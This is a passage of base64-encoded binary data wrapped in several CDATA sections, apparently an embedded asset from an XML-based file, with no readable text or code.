+6zZA1p6WaFr15QXIMyHU3EehtN8lm02AxBONzjHoWh4Q1k/I3pABLCWxom8Qh0+Me88xTP8RnJi
seUDEUmgW2VlG/iiF6PG8fYOyPjcMnmuKoGRTmxoqJeDzHsac/hbIxm5RKFy/Vtoy6kRqxHrvkkK
7qxjuEKbnXUT2SZO9IbeX8TQp2A3/SozeIlM+PHx5CgCdE2zl3rSu+1iYjSbFhDoSyV/0d1M1aLc
vis3E6nJqgNKXrCv8cgRnz96u/XMBG3JRO7SK9TcKpUfNNroCam7hIYHpWIB1inELT1nZTiCahbi
4chDmaJgUur9QYTeFSv8v58rPEO4rkfDw3hRfJ6U+a/uoN7ScWgpMmSpMa+ZecUeRhCmicm2TRT4
MxzfH0BTEfo4zvOBtf5gxjIUeY+jq2tesiCJLiMyMd1EEGhrL1pEu12vSOsvhgG2PpAV492aCR4L
byJYVvyzWVPL96WanAin8arkkluQsRr7Xwlo0DUbXdi2UpLaxOvF32w0UIq72EbdqxC+W1GVGLJf
MvQ3rykzkHqOs7JcItLC3hM3lmhrqM/2IJSORhRwjtletDHyNorjR225J8SJsOD87sDyq3ksRSwp
EesUgtd2P6fcjslydTHSlwP8Ym0e2hnYZ0nqbUWgykS2QWv94FawnYxx8Jb+HykpClw51d/0iU7f
avaxCtWLTB1k7zINnJfSSTcFsOr+iQGlRBLi0CpO0JV+BCZkr+GM1JbWwgD3NnORmYN8FmQT/Rj6
FIKRICxe5tjYDFX5GRAM3foBcXLVARS5rmawhNUxZx2+6uw4OS2AAtT/BYQKBgA8hMv4+pcBYFDe
jFF14AZpGNKlZ606nfnmwJ2mlkFTBzJjh5lbe6Y93fRjr28x5XGrW8wslMrcpIBbQVwBfKgpcLV1
B5PhFFMh6LspppfdAfi43n6uwHv6CN+sImY3OOZxnyaUQJSYr0f6vSw2ZdVXOArE3VyTQuakBOKg
gAz3xSQY+htO0MDtD7gJe7Ejldfj97lRIo4slgUKBljFLlkK7jh+pB4bqC7jxcULLaEoHcYHeojm
oFSkJ61EtsPsUQGUTsukwzVwIGKXkaYz8I0KQY+s04fwsuWawyxWxRgeD3tcazQgYYP887N+RXQA
kkIP/IBWRAeKaETTUB+TAYP9LTuHWUcwNsI9HUHUZ4mWXpJmc9Miz11p/cQl7IMhA4S8jD5sFlzD
MsMXzHBBW7vfC+uxiVj30T9T7p0XPipynNiJeoG1QXhhLBDlvdpjo2MdfCt7qhPpG2hM9JchxHbk
o65P7N6BDws46LRydVgcYGMoHQ7jNctoRofiiEPj6LRhJo9JMdH6DbSJKi82HoGJrLU7XgA0y5cN
0kHhxKXEITBQsfAU5qAOtKsDXfNkZf8hCFCT4kpfhnkdUmFFTgyRKzHWNReNHLqHO+aHBlOgdpYK
DufT7snivSW11tNbcQqYPK0PpHxG/+MNxhA6/Vt+LkRlXDxYH6i0cDYZWGJZinUrFBOVAFc4jkkh
uoD7b6ABtG0wieiQX/qMltVFVAlG/v4j1g8uO5k3Hd8Q4767kW27sAuwTt7CiG5oLK5BAXPs/q+E
FYC+IJP6QdEmYYtdyvF4Y878TC7njDEn0bv4EHyfBWAlrm10+NNiU4ZHSYtVNKWQbnmqECbWQSd6
ZtalRxQRLif/Vh/iRxKjIibkYisVogV7aHlxsxGYAti3/YToG8ZMjE8iI9E8cNb62SlRNXfJ6fTH
bvUCkStPyjqF/CPgHVOnkGaRoGYTpaY/AuuYgidBZb2fxOrwPZQmWLMJqrzqPNPG/FCkgAXRdf2z
8AaQfG6IutwAurLWwEPgD2nXNGQ51jbx+5jqbjvhZ4ah7DPydCcuYjhF2NOUE+g+xktkYDEqjq2E
VNwoF2P/YpuR6U8LhD3qIsfg3rWlDhhcfUguVeszIQ/CjCpcMAwOvtaYQ8Q9Iy7UxPrNc1BypwRS
clkZ++MR9gscqB2jEKNp76SlQtg/SGhz+d4qCruDn4DY1G7h7WvihBNv+zjvdFYplyDGrCekMdiH
vtjHYLQ9FDbgZiP0n/PFJ67VYS1NED3X8WxQ6jmU9T6zjnAZbVB77LOVfMgu64UJc3dcOLaNlPS5
/kddtAulG5rsl6To331v1WUbmCHWPB8M7BoBlrSoZJ9PY605luBm1A0BkWq6R4UjGjt11WoUxi+x
KVGVSfopbpeZAz2ag8pIgyFzL8MSgJBGqzVM3OLNFUxqDapmC7E6KU7QsO8gaLqfVMi4tKCyDyNK
+FuZ8u+kk5TLnFIW32UfLRgBA7BtQtEmuOb8MXhEVWAUjDiEDqMkWqaOYJEGolAXCURbdK8joADd
lX+DKmqmP8EOVY1Y0Xr1LmfQAu/fsSqc/FxTVymxZLETZkczNaDYv5/yvWUF/7kaJEGQv+szxyZq
pkh59DgVxSYWFDSZd+JGqFGxrZKd/bBzDVe0QvpDWlEr9D1bTfqzPor3gA4TnUAeD4IelgTAdw4G
iuefFr3ZY8onfEqjxs056WBy0OJ+vHZuF3XR1zABbjt/XDzFORfv45AC8610lwt9Q5arrmZnrR7X
MJAKuLkLyEeKBR050aplgPOKhO83pjNX5tzgsmZZV3GQihVidaL4rfI5l2ESIUOnN2PBMnEiCOCJ
Yjc6rU+HAIt6bxJNrOe4M1Q1C84eBbYbG47hhmx7++RYBpjVDrUSxobY1LH2Hj2JZa55UQ6hdafG
o0fe+6nfFw1f5YKG8nJXERVHEsCFZllGYero4WIQ0KUq4OxzEBoF1lrK6wHAJT+YBnQimEBq1IMk
3RZAuxFvFtUlc4uRkdmANpNZ8KVnq6id2zg5mTNIM3o3kX4ybh93hvVHxMOCYAU/1I5RN5UCqD0+
uXbGw/T/GQUGRNtl18HM6GQWf3r5iohFaTQC8MlvQiBnymJASU4sGJjF4Q8gDb1gDsV7ZEP9BkNE
YYmaqwpPS/g19Up5VccijmHJvqZfJCPd2SJHKs1CoiowxA5faL+ash2t8ILUHC3E9ZVB7bPoLqlU
Y2sNmvlI7YNG09ZHYP4wWvKXPsz//k6Lf6p4YDKM+WE2ZHg/U656Z25+JoEOtR0DEvRl7OQnxBsI
GDjjA9DiTs1nzIBFUG93dOykmMPd957n7r3VLDWkF8GUMq7cEBO4i/cusPdlpEq65W0+48uASNX+
iltjZB9I6hBaJYyYDzn0vDYjR8iNWF4hW9RWfo63SGH2UBvrwDGH556/VyLpaKqibI+lwtmCEITK
FW7LBxgcY1Kx/rUiIRWVOyLk/j8mEH9KLlRiez7aiIj2Yn7No/z8lBQSV3r3VRCjrOM0rnkPePfB
Vay2s62cJQ7s+feTVu5fgsnp33BDOTRnmBQDqxeKr640zLUsIJC5LNTxq8B0NXsD5eztXmrJAh7x
SWCtMDMKVhIYk5x3a7Sq818raeoHfCO3IppbKs8k88P8zw6PuqRlgTOk6ssTN0AD1zUhcWotswG/
U4bjyE8ilJh9T3CdBaLWlz6dwu3WiElZ4SH6Y28kR23BjyAAmY4FC9RdCbYH+ZACsfCTKWuenLS8
IIROQ7lri0fHJ90QUXPxIJG2z0aPNrWSIUgFSJcbKfMB2PxiLqNYv+8HIxw3jKD1l8RVDDlhXejf
7O6Naxel9s6zIUR5ijMmn/EoRoVvxEiSrUySXWgUvPBsOHa4Cs/EO6IJMli58DHKoEhEx/XHyVoH
LGk/yohDrXMQkGxTz2BG8bAuUZKDFfZuFjvNFQhPyIAUnitEY3EV+CIPqckB0UEKlA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
UyxgEa1bAGyyXACstOlysDIiABbRusF0rQAYAFq5CMWihNEkWuUCLKJF+kIT2//6Pul8K7pXOp/e
vrOpxfROvzjnKfZbaq316jPfS219K/bbnnbinplS6hT3rFXs6o9tu3UrZmy//Vp7r51P85zT1lu7
r9NZrzeuTv/fbRbfnVaM79tbs8XZ3bbfxmL2flrdK770+tOas/hPb3+meV5K7czz79v6+E6bp/Va
q3Xb9j5t+tOvePPXaZ9i6/PttDZ0u8Vbu2elfq/tWWk3/p83O8X3/py1zoln7Wnz/Nr3b8Z+b61f
b/X3Oumd1bFnp11rf7Yz27+VXtrvbutfmi/tamutGWfxP+f/t7dzz//79e3MN7tYvV58aRb/adev
bq+L9Vrbtavj2zhf3E/7Us+226mlN1csfnY6P7v4XzP+ayud/3WKk9anbSvNdIrzuzbtW/tOz/Ti
aSm10/rfem3F7nb6pXja768+xX5K6Wevs9q+9Np8ve+/Y4rpFGfGXusVMaaT9p3Y/+L6Fc/6Fv8U
572e3a29j2ee9ilt3DN7po974s5PccU2u8Ui/cdescXUWq9eH+cp0tw32+ld73X//E396XxK2633
FLHTr7cp9WntzX3f86TzxUytpv32FWtf3LbpvN8zU9u44pnpYzofV/9qf9LHn23jisVaP3ttzxbn
W0V7sb33bcWWXovvFG/+7ludarDXPO/9zve6d6ZPr1+x1n/61Wn+v/+0itcptfPS6pQSkHP99/Zr
q8UU30k7d762+swVW9ptb9Ovtl7r1eZqrYs5P8bT5pn74uy1Nv6+lILn58c1t/35Td/fbxZt/fds
Hef5+XPfD4XgqDPokSaGQcYUgcAIECAAwxJIQFAwFA6HxCGKkoaZYH0TAEHTB0JxPEeTEAYZAwwx
xhBiCCCEAMiICNBYKQDR2uUA6wgVU0bykhPMtIRd9/b3C8thcTBRjoX5zJhdDQubI/wnK+dZ7b14
1+2bHiPcmUqCBXc7AvLQRfRBHQPRvlzwLtwAyPWM5w39YrUVfhRpFAYPgX2lcD2Nt7s/5V2qlk1A
ZQVacIL/Op0SE+9HZ9pcihPAh0wQ3ocEmaYqDfE1QWGkRfWDT2B2gInwsvBREsHfae8GB1rJdftg
HwYvSpRQZnMTBOVrRupHpCiJT+7SUcVgEglIeQCMnc2cGlsH6bsBsX2p2pZiHBCCyHUNdbSVYEbd
piU1WE9TLoks/Tgg1Om3Tc4KRYKnTNSoBu0KJJmKNm7bpIzqILmsoUjuvju2n5Ma37iQF0Im84G4
NF3jKucluRgGDiB8L+VYWsgcj6d4EAkSODAhBLIJ616ajHDCtYRTizIoahu+VDNpNFkptxiYYyxJ
Ak5RF3IfgoQpVIWIfu7eDF/OiE03gXDIVj1MyFdVj0LP+XqmaNfI+KmUkYk7tw8eF0lbE4mdfKZp
dSb6F5HC8DCWNMYEsWBZ6gb0IAZr4z+M+guDoLWXoLz6bRK1Q2XBVVRvHM/rBdc/wEu9G0mLa9XL
9rogvsyrsqqFrFRGBvIhgiEz2M7f5cl+W5crwOIQmYOuyxsJt4aW0pj54csaCPyN5sTgKHaGVI8t
KE9nLn7XChdJxk0NBZ03SQ3DpvVwkVWpMaI/MKEt3pun1mRN4HhAz9JoXGoOxK0UIBX32pC0nHTo
5D4LDUfLNRJaEIIutMfiVw0G8cYTgWn74GLihNWyBMQslAnmK5wk5gauLi/4Ce08017uPZCeNPRu
AzMmXWY718FTNgXQSigaze4RPY2t/GAfnsI8DleEHIcxVy2RTnvJqqRi0amUSqRN1w==
	]]>
	<![CDATA[
	kqMBXZUWbaRYETK2ABwZeuni6j0aC7ltolfrvnFBgi30TnOa7ttXqFDZtmBmI24rsagGjT8GSpyk
EgQZPJlF6S2l0u2Qhl6bUzKAUnDvoNvnEjyWHDKwLqTdV75okQcV1VZ8hmK/+ZFNmB2RangheBzF
OCcoK8j4zq6FndIKq0fbLKtCznmUdW9pkFiGyNVnEQzpAKE6t5WSm4qhqgnRjJKln4R2VmA8MBeQ
DtkIHmCY8Z8l24taw+2y2lvWPYyUKMsNNr+SzPjGLZEMSn466EtlPpo9e6FWM0II5JkpQAa9hs+1
MGMTkcsIPSQ/74IbViaKJc6PMbgHdYniyfswXxk//6UZJRcwOZb0bVqNVp46RQ8RGiz985ep27ho
tXQWRqKqYJ0GDqRO/RWFsBjh90OWuwLURlmVEmNeRsH3Kxfw0FymDIab+NjZBXNefShp1vsp2xtI
oPFvMTOV90KHizYLTSgnB2HfTjmmj/m6SGsDwD1kR/KYjIoiXOkOnZo2L1pE5fuTegQaUxw5U/hV
Y4wY+2G5iCjbzDcVAgrb9nFf53EDYeA4Lozn+QWCNG+A+Ihk4IwSjLJCaPFcb5MFBIvLjGIx9Rsy
AqE5hBAQpvWLFMIDFFczHyzepjfFViPosgJUGlaBMr1nDijbpRhI8hU20aMRH6MFKyOei4bcUcEW
1AoaZZrZ6aHXM3+JOxUUFlOqgS9rEnjoTCtERoQdY7hCo25UPcs072ZoM918xy3HeiPSxOgtN9WY
